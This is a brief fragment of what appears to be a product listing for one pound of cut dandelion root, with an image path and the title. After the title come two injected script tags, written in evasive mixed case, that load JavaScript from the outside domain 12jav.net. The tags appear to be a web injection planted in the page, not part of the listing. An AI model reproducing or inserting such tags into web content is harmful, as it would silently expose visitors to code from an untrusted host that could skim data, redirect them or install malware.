 1 Lb Dandelion Root cut (Taraxacum officinale)<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>